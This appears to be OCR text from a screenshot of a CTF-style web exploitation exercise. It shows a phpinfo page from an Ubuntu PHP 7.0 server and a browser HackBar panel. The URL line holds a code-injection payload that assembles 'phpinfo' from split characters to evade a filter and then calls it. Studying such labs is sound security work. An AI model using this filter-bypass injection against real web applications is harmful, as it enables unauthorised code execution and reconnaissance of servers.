 PHP Version 7.0.33-0ubuntu0.16.04.14
php
System Linux arch 4.15.0-96-generic #97~16.04.1-Ubuntu SMP Wed Apr 1 03:03:31 UTC 2020 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini,
/etc/php/7.0/apache2/conf.d/20-curl.ini, /etc/php/7.0/apache2/conf.d/20-dom.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini,
/etc/php/7.0/apache2/conf.d/20-imagick.ini, /etc/php/7.0/apache2/conf.d/20-imap.ini,
/etc/php/7.0/apache2/conf.d/20-intl.ini, /etc/php/7.0/apache2/conf.d/20-json.ini,
/etc/php/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2/conf.d/20-mcrypt.ini,
/etc/php/7.0/apache2/conf.d/20-memcache.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini,
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.247.196/index.php/?input=$a=p.h.p.i.n.f.o;$a();&thisfile=/var
Enable POST ADD HEADER